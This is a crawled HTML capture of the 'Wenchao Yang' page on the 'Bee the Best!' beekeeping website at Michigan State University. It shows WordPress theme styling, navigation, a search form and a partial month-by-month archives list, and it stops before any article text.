

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bees.msu.edu/cv-yang/
body_size: 14744
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script type="text/javascript">try { document.__defineGetter__("referrer",function(){return "";}); } catch (exception) {try {Object.defineProperties(document, {referrer:   { get: function() { return ""; } } } );} catch (exception) {} } </script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Wenchao Yang &#8211; Bee the Best!</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bee the Best! &raquo; Feed" href="https://bees.msu.edu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee the Best! &raquo; Comments Feed" href="https://bees.msu.edu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee the Best! &raquo; Wenchao Yang Comments Feed" href="https://bees.msu.edu/cv-yang/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bees.msu.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbees.msu.edu%2Fcv-yang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bees.msu.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbees.msu.edu%2Fcv-yang%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://bees.msu.edu/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://bees.msu.edu/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='gridview-maincss-css' href='https://bees.msu.edu/wp-content/themes/gridview/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://bees.msu.edu/wp-content/themes/gridview/assets/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gridview-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Roboto+Condensed:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://bees.msu.edu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bees.msu.edu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://bees.msu.edu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bees.msu.edu/wp-json/wp/v2/posts/997" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bees.msu.edu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://bees.msu.edu/cv-yang/" />
<link rel='shortlink' href='https://bees.msu.edu/?p=997' />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "Zach"}});
		</script>
		    <style type="text/css">
            .gridview-site-title, .gridview-site-title a, .gridview-site-description {color: #1cbf2a;}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #2d7bbf; background-image: url("https://bees.msu.edu/wp-content/themes/gridview/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-997 single-format-standard custom-background wp-theme-gridview gridview-animated gridview-fadein gridview-header-image-active gridview-layout-s1-c-s2 gridview-header-menu-social-active gridview-primary-menu-active gridview-primary-mobile-menu-active gridview-secondary-mobile-menu-active gridview-secondary-menu-centered gridview-uc-links" id="gridview-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<a class="skip-link screen-reader-text" href="#gridview-content-wrapper">Skip to content</a>


    <div class="gridview-outer-wrapper">
    <div class="gridview-header-image gridview-clearfix">
            <a href="https://bees.msu.edu/" rel="home" class="gridview-header-img-link"><img src="https://bees.msu.edu/wp-content/uploads/2020/06/cherry.jpg" width="1920" height="400" alt="Bee the Best!" class="gridview-header-img" srcset="https://bees.msu.edu/wp-content/uploads/2020/06/cherry.jpg 1920w, https://bees.msu.edu/wp-content/uploads/2020/06/cherry-300x63.jpg 300w, https://bees.msu.edu/wp-content/uploads/2020/06/cherry-1024x213.jpg 1024w, https://bees.msu.edu/wp-content/uploads/2020/06/cherry-768x160.jpg 768w, https://bees.msu.edu/wp-content/uploads/2020/06/cherry-1536x320.jpg 1536w, https://bees.msu.edu/wp-content/uploads/2020/06/cherry-1246x260.jpg 1246w, https://bees.msu.edu/wp-content/uploads/2020/06/cherry-675x141.jpg 675w, https://bees.msu.edu/wp-content/uploads/2020/06/cherry-480x100.jpg 480w" sizes="(max-width: 1920px) 100vw, 1920px" decoding="async" fetchpriority="high" /></a>
            </div>
    </div>
    
<div class="gridview-site-header gridview-container" id="gridview-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="gridview-head-content gridview-clearfix" id="gridview-head-content">

<div class="gridview-outer-wrapper">
<div class="gridview-header-inside gridview-clearfix">
<div class="gridview-header-inside-content gridview-clearfix">
<div class="gridview-header-inside-container">

<div class="gridview-logo">
    <div class="site-branding">
                  <p class="gridview-site-title"><a href="https://bees.msu.edu/" rel="home">Bee the Best!</a></p>
            <p class="gridview-site-description">Passion for Bees, Compassion for Beekeepers</p>        </div>
</div>

<div class="gridview-header-menu">
<div class="gridview-container gridview-primary-menu-container gridview-clearfix">
<div class="gridview-primary-menu-container-inside gridview-clearfix">
<nav class="gridview-nav-primary" id="gridview-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<button class="gridview-primary-responsive-menu-icon" aria-controls="gridview-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="gridview-menu-primary-navigation" class="gridview-primary-nav-menu gridview-menu-primary"><li ><a href="https://bees.msu.edu/">Home</a></li><li class="page_item page-item-151"><a href="https://bees.msu.edu/biography/">Biography</a></li><li class="page_item page-item-116"><a href="https://bees.msu.edu/best/">Extension</a></li><li class="page_item page-item-96"><a href="https://bees.msu.edu/pub/">Research</a></li><li class="page_item page-item-661"><a href="https://bees.msu.edu/beetography/">Beetography</a></li><li class="page_item page-item-20"><a href="https://bees.msu.edu/calendar/">Talks</a></li><li class="page_item page-item-46"><a href="https://bees.msu.edu/honey/">Honey</a></li><li class="page_item page-item-418"><a href="https://bees.msu.edu/flowers/">Flowers</a></li><li class="page_item page-item-3183"><a href="https://bees.msu.edu/poems/">Poems</a></li><li class="page_item page-item-252"><a href="https://bees.msu.edu/links/">Links</a></li></ul></nav>
</div>
</div>
</div>

<div class="gridview-header-social">

<div class='gridview-sticky-social-icons'>
                                                                                                                                                                                                                                                                                   <a href="#" aria-label="Search Button" class="gridview-sticky-social-icon-search"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</div>

</div>
</div>
</div>
</div>

</div><!--/#gridview-head-content -->
</div><!--/#gridview-header -->

<div id="gridview-search-overlay-wrap" class="gridview-search-overlay">
  <div class="gridview-search-overlay-content">
    
<form role="search" method="get" class="gridview-search-form" action="https://bees.msu.edu/">
<label>
    <span class="gridview-sr-only">Search for:</span>
    <input type="search" class="gridview-search-field" placeholder="Search ..." value="" name="s" />
</label>
<input type="submit" class="gridview-search-submit" value="Search" />
</form>  </div>
  <button class="gridview-search-closebtn" aria-label="Close Search" title="Close Search">&#xD7;</button>
</div>


<div id="gridview-header-end"></div>

<div class="gridview-outer-wrapper">

<div class="gridview-top-wrapper-outer gridview-clearfix">
<div class="gridview-featured-posts-area gridview-top-wrapper gridview-clearfix">

<div id="archives-5" class="gridview-main-widget widget gridview-box widget_archive"><div class="gridview-box-inside"><div class="gridview-widget-header"><h2 class="gridview-widget-title"><span class="gridview-widget-title-inside">Archives</span></h2></div>		<label class="screen-reader-text" for="archives-dropdown-5">Archives</label>
		<select id="archives-dropdown-5" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://bees.msu.edu/2025/08/'> August 2025 &nbsp;(4)</option>
	<option value='https://bees.msu.edu/2025/01/'> January 2025 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2024/07/'> July 2024 &nbsp;(5)</option>
	<option value='https://bees.msu.edu/2024/01/'> January 2024 &nbsp;(4)</option>
	<option value='https://bees.msu.edu/2023/12/'> December 2023 &nbsp;(3)</option>
	<option value='https://bees.msu.edu/2023/10/'> October 2023 &nbsp;(4)</option>
	<option value='https://bees.msu.edu/2023/09/'> September 2023 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2023/03/'> March 2023 &nbsp;(2)</option>
	<option value='https://bees.msu.edu/2022/05/'> May 2022 &nbsp;(2)</option>
	<option value='https://bees.msu.edu/2022/02/'> February 2022 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2022/01/'> January 2022 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2021/12/'> December 2021 &nbsp;(2)</option>
	<option value='https://bees.msu.edu/2021/08/'> August 2021 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2021/02/'> February 2021 &nbsp;(7)</option>
	<option value='https://bees.msu.edu/2020/12/'> December 2020 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2020/09/'> September 2020 &nbsp;(2)</option>
	<option value='https://bees.msu.edu/2020/08/'> August 2020 &nbsp;(2)</option>
	<option value='https://bees.msu.edu/2020/07/'> July 2020 &nbsp;(11)</option>
	<option value='https://bees.msu.edu/2020/06/'> June 2020 &nbsp;(11)</option>
	<option value='https://bees.msu.edu/2020/03/'> March 2020 &nbsp;(2)</option>
	<option value='https://bees.msu.edu/2020/02/'> February 2020 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2019/11/'> November 2019 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2019/08/'> August 2019 &nbsp;(2)</option>
	<option value='https://bees.msu.edu/2019/05/'> May 2019 &nbsp;(4)</option>
	<option value='https://bees.msu.edu/2019/04/'> April 2019 &nbsp;(14)</option>
	<option value='https://bees.msu.edu/2019/03/'> March 2019 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2019/02/'> February 2019 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2019/01/'> January 2019 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2018/06/'> June 2018 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2018/01/'> January 2018 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2017/08/'> August 2017 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2017/01/'> January 2017 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2016/12/'> December 2016 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2016/07/'> July 2016 &nbsp;(4)</option>
	<option value='https://bees.msu.edu/2016/06/'> June 2016 &nbsp;(2)</option>
	<option value='https://bees.msu.edu/2016/05/'> May 2016 &nbsp;(4)</option>
	<option value='https://bees.msu.edu/2016/04/'> April 2016 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2016/03/'> March 2016 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2015/12/'> December 2015 &nbsp;(2)</option>
	<option value='https://bees.msu.edu/2015/10/'> October 2015 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2015/07/'> July 2015 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2015/06/'> June 2015 &nbsp;(5)</option>
	<option value='https://bees.msu.edu/2015/05/'> May 2015 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2015/03/'> March 2015 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2015/02/'> February 2015 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2014/11/'> November 2014 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2014/09/'> September 2014 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2014/08/'> August 2014 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2014/07/'> July 2014 &nbsp;(2)</option>
	<option value='https://bees.msu.edu/2014/06/'> June 2014 &nbsp;(4)</option>
	<option value='https://bees.msu.edu/2014/05/'> May 2014 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2014/04/'> April 2014 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2014/03/'> March 2014 &nbsp;(2)</option>
	<option value='https://bees.msu.edu/2014/01/'> January 2014 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2013/12/'> December 2013 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2013/08/'> August 2013 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2013/06/'> June 2013 &nbsp;(3)</option>
	<option value='https://bees.msu.edu/2013/04/'> April 2013 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2013/03/'> March 2013 &nbsp;(2)</option>
	<option value='https://bees.msu.edu/2013/02/'> February 2013 &nbsp;(4)</option>
	<option value='https://bees.msu.edu/2013/01/'> January 2013 &nbsp;(3)</option>
	<option value='https://bees.msu.edu/2012/12/'> December 2012 &nbsp;(4)</option>
	<option value='https://bees.msu.edu/2012/11/'> November 2012 &nbsp;(4)</option>
	<option value='https://bees.msu.edu/2012/09/'> September 2012 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2012/08/'> August 2012 &nbsp;(2)</option>
	<option value='https://bees.msu.edu/2012/07/'> July 2012 &nbsp;(5)</option>
	<option value='https://bees.msu.edu/2012/06/'> June 2012 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2012/05/'> May 2012 &nbsp;(3)</option>
	<option value='https://bees.msu.edu/2012/04/'> April 2012 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2012/03/'> March 2012 &nbsp;(6)</option>
	<option value='https://bees.msu.edu/2012/02/'> February 2012 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2012/01/'> January 2012 &nbsp;(4)</option>
	<option value='https://bees.msu.edu/2011/12/'> December 2011 &nbsp;(2)</option>
	<option value='https://bees.msu.edu/2011/11/'> November 2011 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2011/10/'> October 2011 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2011/09/'> September 2011 &nbsp;(2)</option>
	<option value='https://bees.msu.edu/2011/08/'> August 2011 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2011/04/'> April 2011 &nbsp;(4)</option>
	<option value='https://bees.msu.edu/2011/03/'> March 2011 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2011/02/'> February 2011 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2011/01/'> January 2011 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2010/12/'> December 2010 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2010/10/'> October 2010 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2010/08/'> August 2010 &nbsp;(2)</option>
	<option value='https://bees.msu.edu/2010/07/'> July 2010 &nbsp;(3)</option>
	<option value='https://bees.msu.edu/2010/06/'> June 2010 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2010/05/'> May 2010 &nbsp;(2)</option>
	<option value='https://bees.msu.edu/2010/04/'> April 2010 &nbsp;(2)</option>
	<option value='https://bees.msu.edu/2010/03/'> March 2010 &nbsp;(5)</option>
	<option value='https://bees.msu.edu/2010/02/'> February 2010 &nbsp;(3)</option>
	<option value='https://bees.msu.edu/2009/12/'> December 2009 &nbsp;(2)</option>
	<option value='https://bees.msu.edu/2008/10/'> October 2008 &nbsp;(2)</option>
	<option value='https://bees.msu.edu/2008/09/'> September 2008 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2008/07/'> July 2008 &nbsp;(2)</option>
	<option value='https://bees.msu.edu/2008/01/'> January 2008 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2007/06/'> June 2007 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2007/05/'> May 2007 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2007/04/'> April 2007 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2007/03/'> March 2007 &nbsp;(2)</option>
	<option value='https://bees.msu.edu/2007/02/'> February 2007 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2006/12/'> December 2006 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2006/11/'> November 2006 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2006/10/'> October 2006 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2006/09/'> September 2006 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2006/05/'> May 2006 &nbsp;(2)</option>
	<option value='https://bees.msu.edu/2005/08/'> August 2005 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2005/06/'> June 2005 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2004/12/'> December 2004 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2003/03/'> March 2003 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2001/12/'> December 2001 &nbsp;(1)</option>
	<option value='https://bees.msu.edu/2001/10/'> October 2001 &nbsp;(1)</option>
